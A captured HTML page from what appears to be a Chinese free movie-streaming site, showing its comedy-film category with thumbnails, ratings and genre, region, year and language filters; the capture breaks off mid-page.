

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buosn.com/vodtype/7/
body_size: 15216
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title> - 樱花影视 - 最新电影电视剧综艺动漫免费在线观看</title><meta name="keywords" content="" /><meta name="description" content="" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/mytheme/statics/img/tb.png" type="image/x-icon" /><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-font.css?v=2.8" type="text/css" /><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-ui.css?v=2.8" type="text/css" /><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-site.css?v=2.8" type="text/css" /><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" /><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/><script> var maccms={"path":"","mid":"1","url":"www.buosn.com","wapurl":"www.buosn.com","mob_status":"0"};var myui={"tpl":"/template/mytheme/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};</script><script type="text/javascript" src="/template/mytheme/statics/js/jquery.min.js?v=3.3.1"></script><script type="text/javascript" src="/template/mytheme/statics/js/layer/layer.js?v3.1.1"></script><script type="text/javascript" src="/template/mytheme/statics/js/mytheme-site.js?v=2.8"></script><script type="text/javascript" src="/template/mytheme/statics/js/mytheme-ui.js?v=2.8"></script><script type="text/javascript" src="/template/mytheme/statics/js/mytheme-cms.js?v=2.8"></script><script type="text/javascript" src="/static/js/home.js"></script><style type="text/css">body{ font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei", SimSun, sans-serif; padding-top: 90px;}.myui-header__top{ position: fixed;} body.active{padding-top: 60px;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme/statics/img/3.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme/statics/img/1.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme/statics/img/2.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1920px;}.container{ padding-left: 120px; padding-right: 120px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; }</style></head><body><header class="myui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="myui-header_bd clearfix"><div class="myui-header__logo"><a class="logo" href="/"><img class="img-responsive hidden-xs" src="/template/mytheme/statics/img/yh.png"/><img class="img-responsive visible-xs" src="/template/mytheme/statics/img/yh.png"/></a></div><ul class="myui-header__menu nav-menu"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" active hidden-sm hidden-xs"><a href="/vodtype/1/">电影</a></li><li class=" hidden-sm hidden-xs"><a href="/vodtype/2/">电视剧</a></li><li class=" hidden-sm hidden-xs"><a href="/vodtype/3/">综艺</a></li><li class=" hidden-sm hidden-xs"><a href="/vodtype/4/">动漫</a></li><li class=" hidden-sm hidden-xs"><a href="/vodtype/5/">哔哩哔哩</a></li><li class=" hidden-sm hidden-xs"><a href="/arttype/19/">资讯新闻</a></li><li class="dropdown-hover"><a href="javascript:;">频道<i class="fa fa-angle-down"></i></a><div class="dropdown-box bottom fadeInDown clearfix"><ul class="item nav-list clearfix"><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1/">电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2/">电视剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3/">综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/4/">动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/5/">哔哩哔哩</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/arttype/19/">资讯新闻</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6/">动作片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/7/">喜剧片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8/">爱情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9/">科幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10/">恐怖片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11/">剧情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12/">战争片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20/">惊悚片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21/">犯罪片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23/">冒险片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24/">悬疑片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25/">武侠片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26/">奇幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27/">纪录片</a></li></ul></div></li></ul><script type="text/javascript" src="/template/mytheme/statics/js/jquery.autocomplete.js"></script><div class="myui-header__search search-box"><a class="search-select dropdown-hover" href="javascript:;"><span class="text">视频</span><i class="fa fa-caret-down"></i><div class="dropdown-box bottom fadeInDown"><ul class="item"><li class="vod" data-action="/vodsearch/-------------/">视频</li><li class="news" data-action="/artsearch/-------/">资讯</li><li class="actor" data-action="/actor/search/">明星</li></ul></div></a><form id="search" name="search" method="get" action="/vodsearch/-------------/" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="暗河传" autocomplete="off" style=" padding-left: 72px;"/><button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button></form><a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a><div class="search-dropdown-hot dropdown-box bottom fadeInDown"><div class="item"><p class="text-muted">热门搜索</p><p><a class="text-333" href="/vodsearch/%E5%B0%91%E5%B9%B4%E6%AD%8C%E8%A1%8C%E4%B9%8B%E9%A3%8E%E8%8A%B1%E9%9B%AA%E6%9C%88-------------/" title=""><span class="badge badge-first">1</span>少年歌行之风花雪月</a></p><p><a class="text-333" href="/vodsearch/%E7%BA%A2%E7%9F%B3%E6%A6%B4%E9%A4%90%E5%8E%85-------------/" title=""><span class="badge badge-second">2</span>红石榴餐厅</a></p><p><a class="text-333" href="/vodsearch/%E9%BB%91%E5%A4%9C%E4%B8%AD%E7%9A%84%E5%A5%B9-------------/" title=""><span class="badge badge-third">3</span>黑夜中的她</a></p><p><a class="text-333" href="/vodsearch/%E5%87%A1%E4%BA%BA%E4%BF%AE%E4%BB%99%E4%BC%A0-------------/" title=""><span class="badge">4</span>凡人修仙传</a></p></div></div></div><ul class="myui-header__user"><li class="visible-xs"><a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a></li><li class="dropdown-hover"><a href="javascript:;" title="播放记录"><i class="fa fa-clock-o"></i></a><div class="dropdown-box fadeInDown"><div class="item clearfix"><p class="text-muted"><a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>播放记录</p><div class="history-list clearfix"><script type="text/javascript">var history_get = MyTheme.Cookie.Get("history");if(history_get){ var json=eval("("+history_get+")"); for(i=0;i<json.length;i++){ document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>"); }} else {document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>"); }</script></div></div></div></li><li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li><li><a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a></li></ul></div></div></div></header><script type="text/javascript">MyTheme.Other.Headroom();</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-CMS2TJHZRE"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-CMS2TJHZRE');</script><div class="container"><div class="row"><div class="myui-panel active clearfix" style="background-color: #3b3939;"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="flickity clearfix" data-align="left" data-next="1" data-play="1500"><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20776/" title="身骄肉贵" data-original="https://vip.dytt-img.com/upload/vod/20250703-1/af4ca9060cfcaaf983846ffb27f8ff23.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2004</span></span><span class="pic-title-bottom text-center">身骄肉贵</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20774/" title="圣诞奇遇结良缘" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/b35133498634a93e0f12ff0b5307e152.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">1985</span></span><span class="pic-title-bottom text-center">圣诞奇遇结良缘</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20772/" title="天堂孤影" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/e0c76db17d59bcbd0ed74253b207abc5.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">1986</span></span><span class="pic-title-bottom text-center">天堂孤影</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20770/" title="西伯利亚的理发师" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/3bb1ff76ecd03846b40833a0b21c267e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">1998</span></span><span class="pic-title-bottom text-center">西伯利亚的理发师</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20769/" title="希望的另一面" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/d45a1aff4c287ab99df368993dfdce4d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2017</span></span><span class="pic-title-bottom text-center">希望的另一面</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20768/" title="邪完再邪" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/f28b116286d41fe57fc27b9fa28e367a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">1982</span></span><span class="pic-title-bottom text-center">邪完再邪</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20767/" title="一百样东西" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/0752f0c711ec467aa97eaea0cb64473c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2018</span></span><span class="pic-title-bottom text-center">一百样东西</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20766/" title="一个叫小小船的男孩" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/e726cbb43391b80a455d29a715014dc6.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2018</span></span><span class="pic-title-bottom text-center">一个叫小小船的男孩</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20765/" title="尤哈" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/c2e7ece837a383e2f1b702b8324b8a4e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">1999</span></span><span class="pic-title-bottom text-center">尤哈</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20764/" title="真事信不信" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/c5f0e7ec200d45b57aceaae361e70796.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">1986</span></span><span class="pic-title-bottom text-center">真事信不信</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20763/" title="专撬墙脚" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/e4dc99cd1031aac4431dab3635059162.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">1983</span></span><span class="pic-title-bottom text-center">专撬墙脚</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20762/" title="总统拍档" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/3e8c9e125e89e400b67c43558446363b.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">1996</span></span><span class="pic-title-bottom text-center">总统拍档</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20761/" title="坐稳车，泰欣娜" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/6baae1936113d928ed6f0e2044fc5b6a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">1994</span></span><span class="pic-title-bottom text-center">坐稳车，泰欣娜</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20760/" title="冲绳小芙蓉" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/bdbe2684adcabbd4cb2d48cca52178e8.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2003</span></span><span class="pic-title-bottom text-center">冲绳小芙蓉</span></a></div></div><div class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20759/" title="错体姻缘" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/61c205d6b93aacfffc1802fecd8032ce.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2004</span></span><span class="pic-title-bottom text-center">错体姻缘</span></a></div></div></div></div></div></div><div class="myui-panel active myui-panel-bg2 clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><a class="slideDown-btn more pull-right" href="javascript:;">收起<i class="fa fa-angle-up"></i></a><h3 class="title">喜剧片</h3><a class="more text-muted" href="/vodshow/7-----------/">筛选</a></div></div><div class="myui-panel_bd"><div class="slideDown-box"><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="text-muted btn">类型</a></li><li><a class="btn" href="/vodshow/7-----------/">全部</a></li><li><a class="btn" href="/vodshow/6-----------/">动作片</a></li><li><a class="btn btn-warm" href="/vodshow/7-----------/">喜剧片</a></li><li><a class="btn" href="/vodshow/8-----------/">爱情片</a></li><li><a class="btn" href="/vodshow/9-----------/">科幻片</a></li><li><a class="btn" href="/vodshow/10-----------/">恐怖片</a></li><li><a class="btn" href="/vodshow/11-----------/">剧情片</a></li><li><a class="btn" href="/vodshow/12-----------/">战争片</a></li><li><a class="btn" href="/vodshow/20-----------/">惊悚片</a></li><li><a class="btn" href="/vodshow/21-----------/">犯罪片</a></li><li><a class="btn" href="/vodshow/23-----------/">冒险片</a></li><li><a class="btn" href="/vodshow/24-----------/">悬疑片</a></li><li><a class="btn" href="/vodshow/25-----------/">武侠片</a></li><li><a class="btn" href="/vodshow/26-----------/">奇幻片</a></li><li><a class="btn" href="/vodshow/27-----------/">纪录片</a></li><li><a class="btn" href="/vodshow/28-----------/">动画片</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">剧情</a></li><li><a class="btn btn-warm" href="/vodshow/7-----------/">全部</a></li><li><a class="btn" href="/vodshow/7---%E5%96%9C%E5%89%A7--------/">喜剧</a></li><li><a class="btn" href="/vodshow/7---%E7%88%B1%E6%83%85--------/">爱情</a></li><li><a class="btn" href="/vodshow/7---%E6%81%90%E6%80%96--------/">恐怖</a></li><li><a class="btn" href="/vodshow/7---%E5%8A%A8%E4%BD%9C--------/">动作</a></li><li><a class="btn" href="/vodshow/7---%E7%A7%91%E5%B9%BB--------/">科幻</a></li><li><a class="btn" href="/vodshow/7---%E5%89%A7%E6%83%85--------/">剧情</a></li><li><a class="btn" href="/vodshow/7---%E6%88%98%E4%BA%89--------/">战争</a></li><li><a class="btn" href="/vodshow/7---%E8%AD%A6%E5%8C%AA--------/">警匪</a></li><li><a class="btn" href="/vodshow/7---%E7%8A%AF%E7%BD%AA--------/">犯罪</a></li><li><a class="btn" href="/vodshow/7---%E5%8A%A8%E7%94%BB--------/">动画</a></li><li><a class="btn" href="/vodshow/7---%E5%A5%87%E5%B9%BB--------/">奇幻</a></li><li><a class="btn" href="/vodshow/7---%E6%AD%A6%E4%BE%A0--------/">武侠</a></li><li><a class="btn" href="/vodshow/7---%E5%86%92%E9%99%A9--------/">冒险</a></li><li><a class="btn" href="/vodshow/7---%E6%9E%AA%E6%88%98--------/">枪战</a></li><li><a class="btn" href="/vodshow/7---%E6%81%90%E6%80%96--------/">恐怖</a></li><li><a class="btn" href="/vodshow/7---%E6%82%AC%E7%96%91--------/">悬疑</a></li><li><a class="btn" href="/vodshow/7---%E6%83%8A%E6%82%9A--------/">惊悚</a></li><li><a class="btn" href="/vodshow/7---%E7%BB%8F%E5%85%B8--------/">经典</a></li><li><a class="btn" href="/vodshow/7---%E9%9D%92%E6%98%A5--------/">青春</a></li><li><a class="btn" href="/vodshow/7---%E6%96%87%E8%89%BA--------/">文艺</a></li><li><a class="btn" href="/vodshow/7---%E5%BE%AE%E7%94%B5%E5%BD%B1--------/">微电影</a></li><li><a class="btn" href="/vodshow/7---%E5%8F%A4%E8%A3%85--------/">古装</a></li><li><a class="btn" href="/vodshow/7---%E5%8E%86%E5%8F%B2--------/">历史</a></li><li><a class="btn" href="/vodshow/7---%E8%BF%90%E5%8A%A8--------/">运动</a></li><li><a class="btn" href="/vodshow/7---%E5%86%9C%E6%9D%91--------/">农村</a></li><li><a class="btn" href="/vodshow/7---%E5%84%BF%E7%AB%A5--------/">儿童</a></li><li><a class="btn" href="/vodshow/7---%E7%BD%91%E7%BB%9C%E7%94%B5%E5%BD%B1--------/">网络电影</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">地区</a></li><li><a class="btn btn-warm" href="/vodshow/7-----------/">全部</a></li><li><a class="btn" href="/vodshow/7-%E5%A4%A7%E9%99%86----------/">大陆</a></li><li><a class="btn" href="/vodshow/7-%E9%A6%99%E6%B8%AF----------/">香港</a></li><li><a class="btn" href="/vodshow/7-%E5%8F%B0%E6%B9%BE----------/">台湾</a></li><li><a class="btn" href="/vodshow/7-%E7%BE%8E%E5%9B%BD----------/">美国</a></li><li><a class="btn" href="/vodshow/7-%E6%B3%95%E5%9B%BD----------/">法国</a></li><li><a class="btn" href="/vodshow/7-%E8%8B%B1%E5%9B%BD----------/">英国</a></li><li><a class="btn" href="/vodshow/7-%E6%97%A5%E6%9C%AC----------/">日本</a></li><li><a class="btn" href="/vodshow/7-%E9%9F%A9%E5%9B%BD----------/">韩国</a></li><li><a class="btn" href="/vodshow/7-%E5%BE%B7%E5%9B%BD----------/">德国</a></li><li><a class="btn" href="/vodshow/7-%E6%B3%B0%E5%9B%BD----------/">泰国</a></li><li><a class="btn" href="/vodshow/7-%E5%8D%B0%E5%BA%A6----------/">印度</a></li><li><a class="btn" href="/vodshow/7-%E6%84%8F%E5%A4%A7%E5%88%A9----------/">意大利</a></li><li><a class="btn" href="/vodshow/7-%E8%A5%BF%E7%8F%AD%E7%89%99----------/">西班牙</a></li><li><a class="btn" href="/vodshow/7-%E5%8A%A0%E6%8B%BF%E5%A4%A7----------/">加拿大</a></li><li><a class="btn" href="/vodshow/7-%E5%85%B6%E4%BB%96----------/">其他</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">年份</a></li><li><a class="btn btn-warm" href="/vodshow/7-----------/">全部</a></li><li><a class="btn" href="/vodshow/7-----------2025/">2025</a></li><li><a class="btn" href="/vodshow/7-----------2024/">2024</a></li><li><a class="btn" href="/vodshow/7-----------2023/">2023</a></li><li><a class="btn" href="/vodshow/7-----------2022/">2022</a></li><li><a class="btn" href="/vodshow/7-----------2021/">2021</a></li><li><a class="btn" href="/vodshow/7-----------2020/">2020</a></li><li><a class="btn" href="/vodshow/7-----------2019/">2019</a></li><li><a class="btn" href="/vodshow/7-----------2018/">2018</a></li><li><a class="btn" href="/vodshow/7-----------2017/">2017</a></li><li><a class="btn" href="/vodshow/7-----------2016/">2016</a></li><li><a class="btn" href="/vodshow/7-----------2015/">2015</a></li><li><a class="btn" href="/vodshow/7-----------2014/">2014</a></li><li><a class="btn" href="/vodshow/7-----------2013/">2013</a></li><li><a class="btn" href="/vodshow/7-----------2012/">2012</a></li><li><a class="btn" href="/vodshow/7-----------2011/">2011</a></li><li><a class="btn" href="/vodshow/7-----------2010/">2010</a></li><li><a class="btn" href="/vodshow/7-----------2009/">2009</a></li><li><a class="btn" href="/vodshow/7-----------2008/">2008</a></li><li><a class="btn" href="/vodshow/7-----------2006/">2006</a></li><li><a class="btn" href="/vodshow/7-----------2005/">2005</a></li><li><a class="btn" href="/vodshow/7-----------2004/">2004</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">语言</a></li><li><a class="btn btn-warm" href="/vodshow/7-----------/">全部</a></li><li><a class="btn" href="/vodshow/7----%E5%9B%BD%E8%AF%AD-------/">国语</a></li><li><a class="btn" href="/vodshow/7----%E8%8B%B1%E8%AF%AD-------/">英语</a></li><li><a class="btn" href="/vodshow/7----%E7%B2%A4%E8%AF%AD-------/">粤语</a></li><li><a class="btn" href="/vodshow/7----%E9%97%BD%E5%8D%97%E8%AF%AD-------/">闽南语</a></li><li><a class="btn" href="/vodshow/7----%E9%9F%A9%E8%AF%AD-------/">韩语</a></li><li><a class="btn" href="/vodshow/7----%E6%97%A5%E8%AF%AD-------/">日语</a></li><li><a class="btn" href="/vodshow/7----%E6%B3%95%E8%AF%AD-------/">法语</a></li><li><a class="btn" href="/vodshow/7----%E5%BE%B7%E8%AF%AD-------/">德语</a></li><li><a class="btn" href="/vodshow/7----%E5%85%B6%E5%AE%83-------/">其它</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">字母</a></li><li><a 